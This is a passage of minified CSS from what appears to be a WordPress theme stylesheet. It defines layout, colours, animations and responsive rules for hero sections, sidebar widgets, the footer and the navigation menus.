0}.home-five-shape1{position:absolute;left:0;top:0;bottom:0;background-color:#f6f7fc;width:100%;max-width:1255px;z-index:-3}.home-five-shape2{position:absolute;left:-428px;bottom:250px;width:1024px;height:1024px;border:50px solid var(--theme-color);border-radius:50%;z-index:-2}.home-five-shape3{position:absolute;right:60px;bottom:325px}.home-five-wrap1{position:relative;border-bottom:7px solid var(--theme-color);z-index:1}@media (max-width:479px){.elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:1fr 1fr 1fr}}.elementor-image-gallery .gallery-item img{width:100%}.fal.fa-laptop-house:before{content:"復"}.far{font-family:var(--icon-font)!important}@media (min-width:1921px){.ls-wrapper>.ls-layer.d-hd-none,.ls-wrapper>a>.ls-layer.d-hd-none,.d-hd-none{display:none!important}}@media (min-width:1500px){.d-xxxl-block{display:block!important}}@media (max-width:1500px){.big-name{font-size:320px;margin:-168px 30px -59px 0}.home-five-shape3{right:30px;bottom:50px;max-width:200px}.home-five-shape2{left:-18%;bottom:34%;width:500px;height:500px}.home-five-shape1{max-width:100%;right:60px;width:auto}}@media (max-width:1399px){.big-name{font-size:245px;margin:-128px 40px -42px 0}.home-five-shape1{right:0}}@media (max-width:1199px){.big-name{font-size:190px;margin:-100px 40px -42px 0}}@media (max-width:991px){.big-name{font-size:146px;margin:-78px 40px -25px 0}}@media (max-width:767px){.big-name{font-size:75px;margin:-20px 0 -12px 0;letter-spacing:0;text-align:center}}.font-icon{font-family:var(--icon-font)}.font-title{font-family:var(--title-font)}.font-body{font-family:var(--body-font)}.fw-light{font-weight:300}.fw-normal{font-weight:400}.fw-medium{font-weight:500}.fw-semibold{font-weight:600}.fw-bold{font-weight:700}.fw-extrabold{font-weight:800}.fs-md{font-size:18px}.fs-xs{font-size:14px}.bg-theme{background-color:var(--theme-color)!important}.bg-smoke{background-color:var(--smoke-color)!important}.bg-white{background-color:var(--white-color)!important}.bg-black{background-color:var(--black-color)!important}.bg-title{background-color:var(--title-color)!important}.bg-gray{background-color:#e5e5e5}.background-image,[data-bg-src]{background-repeat:no-repeat;background-size:cover;background-position:center center}.bg-fluid{background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.bg-auto{background-size:auto auto}.text-theme{color:var(--theme-color)!important}.text-title{color:var(--title-color)!important}.text-body{color:var(--body-color)!important}.text-white{color:var(--white-color)!important}.text-yellow{color:var(--yellow-color)!important}.text-success{color:var(--success-color)!important}.text-error{color:var(--error-color)!important}.text-inherit,.footer-layout5 .copyright-text a,.footer-info-list .info a{color:inherit}.text-inherit:hover,.footer-layout5 .copyright-text a:hover,.footer-info-list .info a:hover{color:var(--theme-color)}a.text-theme:hover,.text-reset:hover{text-decoration:underline}.text-light2{color:#919398}.overlay{position:absolute;top:0;left:0;height:100%;width:100%}.position-center,.cta-video .play-btn{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}[data-overlay]{position:relative}[data-overlay] [class^=col-],[data-overlay] [class*=col-]{z-index:1}[data-overlay]:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}[data-overlay=theme]:before{background-color:var(--theme-color)}[data-overlay=title]:before{background-color:var(--title-color)}[data-overlay=white]:before{background-color:var(--white-color)}[data-overlay=black]:before{background-color:var(--black-color)}[data-opacity="1"]:before{opacity:.1}[data-opacity="2"]:before{opacity:.2}[data-opacity="3"]:before{opacity:.3}[data-opacity="4"]:before{opacity:.4}[data-opacity="5"]:before{opacity:.5}[data-opacity="6"]:before{opacity:.6}[data-opacity="7"]:before{opacity:.7}[data-opacity="8"]:before{opacity:.8}[data-opacity="9"]:before{opacity:.9}[data-opacity="10"]:before{opacity:1}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.wow-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadein{--animation-name:fadein-custom}.slideinup{--animation-name:slideinup}.slideindown{--animation-name:slideindown}.slideinleft{--animation-name:slideinleft}.slideinright{--animation-name:slideinright}.animated,.hero-layout5 .hero-info,.hero-layout5 .hero-shape5,.hero-layout5 .hero-shape4,.hero-layout5 .hero-shape3,.hero-layout5 .hero-shape2,.hero-layout5 .hero-list li,.hero-layout5 .hero-title,.hero-layout5 .hero-subtitle,.hero-layout4 .hero-title2,.hero-layout4 .hero-title,.hero-layout4 .hero-subtitle,.hero-layout3 .hero-text,.hero-layout3 .hero-title,.hero-layout3 .hero-subtitle,.hero-layout2 .hero-play,.hero-layout2 .hero-shape2,.hero-layout2 .hero-title,.hero-layout2 .hero-subtitle,.hero-layout2 .hero-bg-text,.hero-layout1 .hero-text,.hero-layout1 .hero-title,.hero-btns{animation-fill-mode:both;animation-iteration-count:1;animation-duration:1s;animation-delay:0.3s;animation-name:var(--animation-name)}.ripple-animation,.play-btn:after,.play-btn:before{animation-duration:var(--ripple-ani-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-name:ripple}@keyframes ripple{0%{transform:scale(1);opacity:0}30%{opacity:.4}100%{transform:scale(1.5);opacity:0}}@keyframes slideinup{0%{opacity:0;transform:translateY(70px)}100%{transform:translateY(0)}}@keyframes slideindown{0%{opacity:0;transform:translateY(-70px)}100%{transform:translateY(0)}}@keyframes slideinleft{0%{opacity:0;transform:translateX(-70px)}100%{transform:translateX(0)}}@keyframes slideinright{0%{opacity:0;transform:translateX(70px)}100%{transform:translateX(0)}}@keyframes fadein-custom{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes spin{to{transform:rotate(360deg)}}.sidebar-area .wp-block-categories{margin:0 0 -18px 0}.widget_nav_menu ul,.widget_meta ul,.widget_pages ul,.widget_archive ul,.widget_categories ul{list-style:none;margin:0;padding:0}.widget_nav_menu .menu-testing-menu-container>ul,.widget_nav_menu>ul,.widget_meta .menu-testing-menu-container>ul,.widget_meta>ul,.widget_pages .menu-testing-menu-container>ul,.widget_pages>ul,.widget_archive .menu-testing-menu-container>ul,.widget_archive>ul,.widget_categories .menu-testing-menu-container>ul,.widget_categories>ul{margin:0 0 -18px 0}.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{display:block;background-color:transparent;color:var(--body-color);margin:0 0 18px 0;padding:0 0 17px 0;font-size:16px;font-weight:400;line-height:1;border-bottom:1px solid #DADFEC}.widget_nav_menu a:hover,.widget_meta a:hover,.widget_pages a:hover,.widget_archive a:hover,.widget_categories a:hover{color:var(--theme-color)}.widget_nav_menu li,.widget_meta li,.widget_pages li,.widget_archive li,.widget_categories li{display:block;position:relative}.widget_nav_menu li>span,.widget_meta li>span,.widget_pages li>span,.widget_archive li>span,.widget_categories li>span{text-align:center;position:absolute;right:0;top:-4px;font-size:16px;transition:all ease 0.4s;color:var(--theme-color)}.widget_nav_menu li:hover>span,.widget_meta li:hover>span,.widget_pages li:hover>span,.widget_archive li:hover>span,.widget_categories li:hover>span{color:var(--theme-color)}.widget_nav_menu .children,.widget_meta .children,.widget_pages .children,.widget_archive .children,.widget_categories .children{margin-left:10px}.widget_nav_menu a,.widget_meta a,.widget_pages a{padding-right:20px}.widget_nav_menu .sub-menu{margin-left:10px}.wp-block-archives{list-style:none;margin:0;padding:0;margin-bottom:20px}.wp-block-archives a:not(:hover){color:inherit}.vs-blog ul.wp-block-archives li{margin:5px 0}@media (max-width:767px){.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{font-size:14px}}.widget{padding:var(--widget-padding-y,40px) var(--widget-padding-x,40px);background-color:var(--smoke-color);position:relative;margin-bottom:40px;border:6px}.widget select,.widget input{height:55px;border:none;background-color:#fff;padding-left:20px;font-weight:400}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label:not(.screen-reader-text),.widget_title{position:relative;font-size:24px;font-weight:700;line-height:1em;margin:-.07em 0 35px 0;font-family:var(--title-font)}.widget .search-form{position:relative;display:flex}.widget .search-form input{flex:1}.widget .search-form button{border:none;background-color:var(--theme-color);color:var(--white-color);height:55px;width:55px;line-height:55px;font-size:17px}.widget .search-form button:hover{background-color:var(--title-color);color:var(--white-color)}.wp-block-tag-cloud a,.tagcloud a{display:inline-block;border:none;font-size:16px;font-weight:400;line-height:1;padding:9.5px 16.5px;margin-right:5px;margin-bottom:10px;color:var(--title-color);background-color:var(--white-color);border-radius:4px}.wp-block-tag-cloud a:hover,.tagcloud a:hover{background-color:var(--theme-color);color:var(--white-color)!important}.sidebar-area .wp-block-tag-cloud,.tagcloud{margin-right:-5px;margin-bottom:-10px}.sidebar-area .wp-block-tag-cloud a,.tagcloud a{background-color:var(--white-color);color:var(--title-color)}.recent-post{display:flex;align-items:center;margin-bottom:18px}.recent-post:last-child{margin-bottom:0}.recent-post .media-img{margin-right:20px;width:80px;overflow:hidden}.recent-post .media-img img{width:100%;border-radius:4px;transition:all ease 0.4s}.recent-post .post-title{font-weight:600;font-size:16px;line-height:26px;margin:0 0 5px 0}.recent-post .recent-post-meta a{text-transform:capitalize;font-size:14px;font-weight:400;color:var(--body-color)}.recent-post .recent-post-meta a i{margin-right:5px;color:var(--theme-color)}.recent-post:hover .media-img img{transform:scale(1.1)}.wp-block-calendar,.calendar_wrap{position:relative;background-color:#fff;padding-bottom:0;border:none}.wp-block-calendar span[class*=wp-calendar-nav],.calendar_wrap span[class*=wp-calendar-nav]{position:absolute;top:8px;left:20px;font-size:14px;color:var(--title-color);font-weight:500;z-index:1}.wp-block-calendar span[class*=wp-calendar-nav] a,.calendar_wrap span[class*=wp-calendar-nav] a{color:inherit}.wp-block-calendar span.wp-calendar-nav-next,.calendar_wrap span.wp-calendar-nav-next{left:auto;right:20px}.wp-block-calendar caption,.calendar_wrap caption{caption-side:top;text-align:center;color:var(--title-color);background-color:#c6d9ff}.wp-block-calendar th,.calendar_wrap th{font-size:14px;padding:5px 5px;border:none;text-align:center;border-right:1px solid #fff;color:#01133c;font-weight:500}.wp-block-calendar th a,.calendar_wrap th a{color:inherit}.wp-block-calendar td,.calendar_wrap td{font-size:14px;padding:5px;color:#01133c;border:1px solid #ededed;text-align:center;background-color:transparent;transition:all ease 0.4s}.wp-block-calendar #today,.calendar_wrap #today{color:var(--theme-color);background-color:var(--white-color);border-color:#ededed}.wp-block-calendar thead,.calendar_wrap thead{background-color:#f6f6f6}.wp-block-calendar .wp-calendar-table,.calendar_wrap .wp-calendar-table{margin-bottom:0}.wp-block-calendar .wp-calendar-nav .pad,.calendar_wrap .wp-calendar-nav .pad{display:none}.widget_recent_comments ul{margin:-.2em 0 -.2em 0;padding:0;list-style:none}.widget_recent_comments li:not(:last-child){padding-bottom:12px}.widget_recent_comments a{color:var(--body-color);position:relative}.widget_recent_comments a:hover{color:var(--theme-color)}.widget_recent_comments li{padding-left:30px;position:relative}.widget_recent_comments li:before{content:"\f086";position:absolute;left:0;top:1px;color:var(--theme-color);font-family:var(--icon-font)}.widget_recent_entries ul{margin:-.2em 0 0 0;padding:0;list-style:none}.widget_recent_entries ul li>a{color:var(--title-color);font-weight:500;display:block}.widget_recent_entries ul li>a:hover{color:var(--theme-color)}.widget_recent_entries ul li span.post-date{font-size:14px}.widget_recent_entries ul li:not(:last-child){border-bottom:1px solid #dadada;padding-bottom:12px;margin-bottom:12px}.widget_rss ul{margin:-.2em 0 -.5em 0;padding:0;list-style:none}.widget_rss ul .rsswidget{color:var(--title-color);font-family:var(--theme-font);font-size:18px;display:block;margin-bottom:5px}.widget_rss ul .rssSummary{font-size:14px;margin-bottom:4px}.widget_rss ul a{display:block;font-weight:600;color:inherit}.widget_rss ul a:hover{color:var(--theme-color)}.widget_rss ul .rss-date{font-size:14px;display:inline-block;margin-bottom:5px;font-weight:400;color:var(--title-color)}.widget_rss ul .rss-date:before{content:"\f073";font-family:var(--icon-font);margin-right:10px;font-weight:300;color:var(--theme-color)}.widget_rss ul cite{font-weight:400;color:var(--title-color);font-family:var(--body-font);font-size:14px}.widget_rss ul cite:before{content:"";position:relative;top:-2px;left:0;width:20px;height:2px;display:inline-block;vertical-align:middle;margin-right:8px;background-color:var(--theme-color)}.widget_rss li:not(:last-child){margin-bottom:16px;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:16px}.sidebar-gallery{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.sidebar-gallery .gallery-thumb{overflow:hidden;border-radius:5px}.sidebar-gallery .gallery-thumb img{width:100%;transform:scale(1);transition:all ease 0.4s}.sidebar-gallery .gallery-thumb:hover img{transform:scale(1.2)}.widget_shopping_cart{text-align:left}.widget_shopping_cart ul{margin:0;padding:0;list-style-type:none}.widget_shopping_cart .mini_cart_item{position:relative;border-bottom:1px solid var(--border-color);padding:0 0 32px 110px;margin:0 0 27px 0;min-height:90px}.widget_shopping_cart .remove{position:absolute;right:0;top:0;color:var(--title-color);line-height:1;font-size:18px}.widget_shopping_cart .remove:hover{color:var(--theme-color)}.widget_shopping_cart .img{position:absolute;left:0;top:3px;width:90px;height:90px;display:inline-block;border:1px solid var(--border-color)}.widget_shopping_cart .product-title{font-size:14px;color:var(--title-color);font-weight:400;margin-bottom:0;display:inline-block}.widget_shopping_cart .amount{display:block;font-weight:600;color:var(--title-color);font-size:16px}.widget_shopping_cart .quantity{display:inline-flex;margin-top:12px}.widget_shopping_cart .qut-btn{border:1px solid var(--border-color);background-color:transparent;display:inline-block;background-color:transparent;width:25px;height:25px;padding:0;font-size:12px;z-index:1;position:relative}.widget_shopping_cart .qut-btn:hover{background-color:var(--title-color);border-color:transparent;color:var(--white-color)}.widget_shopping_cart .qty-input{border:1px solid var(--border-color);text-align:center;width:max-content;min-width:40px;font-size:12px;padding:0;height:25px;margin:0 -1px}.widget_shopping_cart .subtotal{float:right;text-align:right;font-size:12px;margin-top:19px}.widget_shopping_cart .subtotal>span:not(.amount){color:var(--body-color);font-weight:300}.widget_shopping_cart .subtotal .amount{font-size:12px;display:inline-block}.widget_shopping_cart .total{color:var(--title-color);text-transform:uppercase;line-height:1;margin-bottom:25px;font-size:18px}.widget_shopping_cart .total .amount{font-size:inherit;display:inline-block;color:var(--theme-color)}.widget_shopping_cart .vs-btn{border:1px solid var(--title-color);color:var(--title-color);margin-right:10px;text-transform:capitalize;height:50px;line-height:47px;padding:0 35px;background-color:var(--title-color);color:var(--white-color);font-weight:400}.widget_shopping_cart .vs-btn:hover{background-color:transparent;color:var(--title-color)}.widget_shopping_cart .buttons{margin:0}.sidebar-area{margin-bottom:-10px}.sidebar-area .wp-block-search .wp-block-search__input{border:none}.sidebar-area ul.wp-block-latest-posts{margin-bottom:0}.sidebar-area ul.wp-block-latest-posts li:last-child{margin-bottom:0}.sidebar-area .newsletter-form button{width:100%;text-transform:capitalize;font-size:16px;font-weight:400;height:60px;margin-top:10px}.sidebar-area .widget .wp-block-search{margin-bottom:0}.sidebar-area ol.wp-block-latest-comments{padding:0;margin:0}.sidebar-area ol.wp-block-latest-comments li{line-height:1.5;margin:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:20px}.sidebar-area ol.wp-block-latest-comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.recent-product{display:flex}.recent-product .product-title{font-size:16px}.widget-workhours ul{margin:0;padding:0;list-style-type:none}.widget-workhours li{background-color:var(--white-color);padding:14.5px 20px;margin:0 0 15px 0;font-family:var(--title-font);font-weight:500}.widget-workhours li:last-child{margin-bottom:0}.widget-workhours li i{margin-right:10px}.quote-box{position:relative;text-align:center;padding:80px 30px;margin:0 0 30px 0}.quote-box:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(7,26,62,.7)}.quote-box__title{color:var(--white-color);position:relative;z-index:1;max-width:200px;margin:-.3em auto 25px auto}@media (max-width:1199px){.widget{--widget-padding-y:30px;--widget-padding-x:30px}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label,.widget_title{font-size:20px;margin-bottom:25px}.recent-post .post-title{font-size:14px;line-height:22px}.recent-post .recent-post-meta a{font-size:12px}.widget-workhours li{padding:14.5px 20px;font-size:14px}}@media (min-width:991px) and (max-width:1399px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:767px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:991px){.sidebar-area{padding-top:30px}.wp-block-tag-cloud a,.tagcloud a{padding:10.5px 18px}}@media (max-width:767px){.contact-widget .icon{--icon-size:30px;--icon-font-size:12px;top:5px}.contact-widget .contact{padding:0 0 0 45px;margin:0 0 20px 0;border-bottom:none}.sidebar-gallery{gap:10px}}@media (max-width:575px){.widget{padding:30px 20px}}.footer-widget{margin-bottom:40px}.footer-widget,.footer-widget .widget{padding:0;border:none;padding-bottom:0;background-color:transparent}.footer-widget .widget_title{margin:0 0 27px 0}.footer-widget.widget_meta,.footer-widget.widget_pages,.footer-widget.widget_archive,.footer-widget.widget_categories,.footer-widget.widget_nav_menu{margin-bottom:40px}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{width:max-content;display:block;border:none;font-size:16px;font-weight:400;margin-bottom:16px;max-width:100%;padding:0}.footer-widget.widget_meta a:hover,.footer-widget.widget_pages a:hover,.footer-widget.widget_archive a:hover,.footer-widget.widget_categories a:hover,.footer-widget.widget_nav_menu a:hover{background-color:transparent;color:var(--theme-color)}.footer-widget.widget_meta a:before,.footer-widget.widget_pages a:before,.footer-widget.widget_archive a:before,.footer-widget.widget_categories a:before,.footer-widget.widget_nav_menu a:before{display:none}.footer-widget.widget_meta li>span,.footer-widget.widget_pages li>span,.footer-widget.widget_archive li>span,.footer-widget.widget_categories li>span,.footer-widget.widget_nav_menu li>span{width:auto;height:auto;position:relative;background-color:transparent;color:var(--body-color);line-height:1}.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr)}.footer-widget .footer-links a{margin-bottom:21px}.two-column .menu,.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr);gap:0 20px}.two-column .menu a,.footer-widget .footer-links>ul a{margin-bottom:21px}.footer-logo{margin-bottom:15px}.footer-logo img{max-width:220px}.footer-text{margin:-.3em 0 25px 0;max-width:285px}.footer-info{display:flex}.footer-info_group{display:flex;justify-content:center;border-right:1px solid #152B54;padding:60px 0 60px 0}.footer-info_group:last-child{border-right:none}.footer-info_group.style2{border:none}.footer-info_group.style2 .footer-info_icon{background-color:transparent;border:1px solid #35496F}.footer-info_icon{width:85px;height:85px;line-height:85px;text-align:center;background-color:#152B54;color:var(--white-color);font-size:30px;margin:0 25px 0 0;display:inline-block;border-radius:5px}.footer-info_label{color:var(--white-color);font-size:16px;font-weight:600;font-family:var(--title-font);text-transform:uppercase;display:block;margin:0 0 5px 0}.footer-info_link{max-width:190px;color:#8A99B4;margin:0 0 -.15em 0}.footer-info_link a{color:inherit}.footer-info_link a:hover{color:var(--theme-color)}.footer-number{border-top:1px solid #14284F;padding:43px 0 0 0;margin:34px 0 0 0;position:relative}.footer-number:before{content:"";position:absolute;top:-1px;left:-60px;width:9999px;height:1px;border:inherit}.footer-number .info{color:var(--body-color);margin:0;line-height:1;display:inline-block}.footer-number .info:hover{color:var(--theme-color)}.footer-number .title{margin:0 0 7px 0}.footer-map{max-width:400px;width:100%}.footer-map frame{max-width:100%}.footer-social .social-title{font-family:var(--title-font);color:var(--title-color);font-size:20px;display:inline-block;margin-right:20px;font-weight:700}.footer-social a{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;margin:0 5px 0 0;color:var(--white-color);background-color:#15284C;text-align:center;border-radius:5px}.footer-social a:last-child{margin-right:0}.footer-social a:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-social.style2 a{background-color:var(--white-color);outline:2px solid #e7e8ec;outline-offset:-2px;color:var(--body-color);box-shadow:8px 13.856px 30px 0 rgba(132,137,154,.1)}.footer-social.style2 a:hover{background-color:var(--theme-color);color:var(--white-color);outline-color:transparent}.footer-newsletter{display:flex}.footer-newsletter input{background-color:transparent;border-radius:5px 0 0 5px;border:1px solid #14284F;height:55px;color:var(--white-color);flex:1}.footer-newsletter input::-moz-placeholder{color:var(--white-color)}.footer-newsletter input::-webkit-input-placeholder{color:var(--white-color)}.footer-newsletter input:-ms-input-placeholder{color:var(--white-color)}.footer-newsletter input::placeholder{color:var(--white-color)}.footer-newsletter .vs-btn{border-radius:0 5px 5px 0}.footer-newsletter .vs-btn:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-newsletter .vs-btn:after,.footer-newsletter .vs-btn::before{display:none}.footer-schedule table{border:none;margin:-.3em 0 0 0}.footer-schedule th,.footer-schedule td{padding:0 0 10px 0;color:var(--body-color);border:none;font-weight:400}.footer-number1{font-size:30px;font-weight:700;color:var(--body-color);font-family:var(--title-font);margin-bottom:25px;display:block;width:max-content}.footer-mail1,.footer-address1{padding-left:25px;position:relative}.footer-mail1>i:first-child,.footer-address1>i:first-child{position:absolute;left:0;top:4px}.footer-address1{max-width:250px}.footer-mail1{color:var(--body-color);text-decoration:underline}.footer-mail1 i:first-child{top:2px}.footer-info-list{margin:35px 0 22px 0}.footer-info-list .info{position:relative;margin-bottom:21px;padding-left:30px;max-width:250px}.footer-info-list .info i:first-child{position:absolute;left:0;top:4px;color:var(--theme-color)}.newsletter-form2 .form_text{margin:-.3em 0 22px 0;display:block;max-width:300px}.newsletter-form2 input{background-color:#ebecf1;margin-bottom:15px;border-radius:7px;border:none;padding-left:20px;padding-right:20px;height:55px}.info-style1{position:relative;display:flex;flex:1;align-items:center;margin:0 0 23px 0;padding:0 0 0 65px;height:44px;max-width:330px;color:var(--white-color)}.info-style1:last-child{margin-bottom:0}.info-style1 a{color:inherit!important}.info-style1 a:hover{color:var(--theme-color)!important}.info-style1 i{display:inline-block;width:46px;height:46px;line-height:46px;text-align:center;background-color:var(--theme-color);color:var(--white-color);position:absolute;left:0;top:50%;border-radius:50%;transform:translateY(-50%)}.copyright-text2{color:#fff;margin:0;font-size:14px}.copyright-text2 a{color:inherit;text-decoration:underline}.copyright-text2 a:hover{color:var(--theme-color)}.copyright-text3{margin:0;font-size:16px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:30px;font-weight:500;display:inline-block;margin:15px 0 0 0}.footer-layout7 .footer-number2 i,.footer-layout7 .footer-number i,.footer-layout6 .footer-number2 i,.footer-layout6 .footer-number i{margin-right:10px}.footer-layout7 .footer-number2,.footer-layout6 .footer-number2{margin:5px 0 1px 0;margin:-.05em 0 20px 0;font-size:26px}.footer-layout7 .footer-address,.footer-layout6 .footer-address{max-width:300px;position:relative;padding:0 0 0 0;margin-top:0;margin-bottom:15px;color:#65666d;font-weight:500;letter-spacing:.02em}.footer-layout7 .footer-address i,.footer-layout6 .footer-address i{position:relative;top:1px;font-size:18px;width:23px;text-align:center;display:inline-block}.footer-layout7 .footer-location,.footer-layout7 .footer-mail,.footer-layout6 .footer-location,.footer-layout6 .footer-mail{font-size:16px;color:var(--body-color);display:block;margin-bottom:14px;color:var(--title-color);position:relative;padding-left:35px}.footer-layout7 .footer-location i,.footer-layout7 .footer-mail i,.footer-layout6 .footer-location i,.footer-layout6 .footer-mail i{position:absolute;left:0;top:3px;width:23px;text-align:center;display:inline-block;font-size:18px;margin-right:10px}.footer-layout7 .elementor a.footer-mail,.footer-layout7 .footer-mail,.footer-layout6 .elementor a.footer-mail,.footer-layout6 .footer-mail{padding-left:0;color:var(--title-color);font-size:18px;font-weight:500;text-decoration:underline;width:max-content}.footer-layout7 .elementor a.footer-mail:hover,.footer-layout7 .footer-mail:hover,.footer-layout6 .elementor a.footer-mail:hover,.footer-layout6 .footer-mail:hover{color:var(--theme-color)}.footer-layout7 .elementor a.footer-mail i,.footer-layout7 .footer-mail i,.footer-layout6 .elementor a.footer-mail i,.footer-layout6 .footer-mail i{position:relative;top:1px}.footer-layout7 .footer-number{padding-top:0;margin-top:0;border:none}.footer-layout7 .footer-number:before{display:none}@media (max-width:1399px){.menu-all-pages-container.footer-links{width:330px;max-width:100%}.footer-number:before{display:none}}@media (max-width:1199px){.info-style1{max-width:250px}.footer-widget{margin-bottom:40px}.footer-widget .widget_title{font-size:26px}.footer-number{padding:27px 0 0 0;margin:17px 0 0 0}.footer-info{display:block;text-align:center}.footer-info_icon{margin:0 0 20px 0}.footer-info_group{padding:0;border:none}}@media (min-width:991px) and (max-width:1399px){.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}}@media (max-width:991px){.footer-widget .widget_title{font-size:22px}}@media (max-width:767px){.info-style1{max-width:100%}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{font-size:14px}.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:20px}}.vs-header{position:relative;z-index:41}.header8btn .vs-btn{display:block;width:max-content;margin-left:auto;border-radius:0;background-color:var(--theme-color)}.header8btn .vs-btn::before,.header8btn .vs-btn::after{background-color:var(--title-color)}.vs-logo img{max-width:170px;width:170px!important}@media (max-width:575px){.vs-logo img{width:130px!important}}.vs-logo.logo-style-1 img{width:170px!important}@media (max-width:575px){.vs-logo.logo-style-1 img{width:130px!important}}.header-logo svg,.header-logo img{max-width:180px;width:180px}@media (max-width:575px){.header-logo svg,.header-logo img{width:130px}}.will-sticky .sticky-active{position:fixed;top:-100%;right:0;left:0;background-color:var(--white-color);transition:all ease 0.8s;box-shadow:0 0 10px 0 rgba(0,0,0,.07)}.will-sticky .sticky-active.active{top:0}.main-menu a{display:block;position:relative;font-family:var(--title-font);font-weight:600;font-size:16px;color:var(--title-color)}.main-menu a:hover{color:var(--theme-color)}.main-menu>ul>li{margin:0 14px}.main-menu>ul>li>a .new-label{position:absolute;top:-10px;right:-27px;font-size:11px;border-radius:3px}.main-menu>ul>li>a .has-new-lable{position:relative}.main-menu ul{margin:0;padding:0}.main-menu ul li{list-style-type:none;display:inline-block;position:relative}.main-menu ul li.menu-item-has-children>a:after{content:"\f078";position:relative;font-family:var(--icon-font);margin-left:5px;font-size:.8rem}.main-menu ul li:last-child{margin-right:0}.main-menu ul li:first-child{margin-left:0}.main-menu ul li:hover>ul.sub-menu,.main-menu ul li:hover ul.mega-menu{visibility:visible;opacity:1;margin-top:0;z-index:9}.main-menu ul.sub-menu,.main-menu ul.mega-menu{position:absolute;text-align:left;top:100%;left:0;background-color:var(--white-color);box-shadow:0 5px 10px 0 rgba(0,0,0,.1);visibility:hidden;min-width:190px;width:max-content;padding:7px;left:-14px;margin-top:50px;opacity:0;z-index:-1;border-bottom:3px solid var(--theme-color);box-shadow:0 10px 60px 0 rgba(0,0,0,.09),0 3px 0 0 rgba(231,13,60,.004);transform-origin:top center;transition:margin-top 0.4s ease-in-out 0s,visibility 0.4s ease-in-out 0s,opacity 0.4s ease-in-out 0s,z-index 0s}.main-menu ul.sub-menu a,.main-menu ul.mega-menu a{font-size:16px;line-height:30px}.main-menu ul.sub-menu{padding:18px 20px;left:-27px}.main-menu ul.sub-menu:before{content:"";position:absolute;left:34.5px;top:30px;width:1px;background-color:#ededed;height:calc(100% - 60px)}.main-menu ul.sub-menu li{display:block;margin:0 0;padding:3px 9px}.main-menu ul.sub-menu li.menu-item-has-children>a:after{content:"\f105";float:right;top:0}.main-menu ul.sub-menu li a{position:relative;padding-left:21px}.main-menu ul.sub-menu li a:before{content:"\f111";position:absolute;top:2.5em;left:0;font-family:var(--icon-font);width:11px;height:11px;text-align:center;border-radius:50%;display:inline-block;font-size:.2em;line-height:11.5px;color:var(--theme-color);font-weight:700;background-color:var(--white-color);box-shadow:inset 0 2px 4px 0 rgba(173,136,88,.4)}.main-menu ul.sub-menu li ul.sub-menu{left:100%;right:auto;top:0;margin:0 0;margin-left:20px}.main-menu ul.sub-menu li ul.sub-menu li ul{left:100%;right:auto}.main-menu .mega-menu-wrap{position:static}.main-menu ul.mega-menu{display:flex;justify-content:space-between;text-align:left;width:100%;max-width:var(--main-container);padding:20px 15px 23px 15px;left:50%;transform:translateX(-50%)}.main-menu ul.mega-menu .main-menu ul.mega-menu>li>ul>li>a{position:relative}.main-menu ul.mega-menu li{display:block;width:100%;padding:0 15px}.main-menu ul.mega-menu li li{padding:4px 0}.main-menu ul.mega-menu li a{display:inline-block}.main-menu ul.mega-menu>li>a{display:block;padding:0;padding-bottom:15px;margin-bottom:10px;text-transform:capitalize;letter-spacing:1px;font-weight:700;color:var(--title-color);border-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after,.main-menu ul.mega-menu>li>a::before{content:"";position:absolute;bottom:0;left:0;width:15px;height:1px;background-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after{width:calc(100% - 20px);left:20px}.main-menu ul.mega-menu>li>a:hover{padding-left:0}.main-menu ul.mega-menu>li>ul>li>a:before{content:"\f105";font-family:var(--icon-font);font-weight:400;margin:0 10px 0 0}.menu-style1>ul>li>a{padding:16.5px 0}.menu-style2>ul>li>a{padding:41.5px 0}.menu-style3>ul>li>a{padding:45px 0}.menu-style4>ul>li>a{padding:49.5px 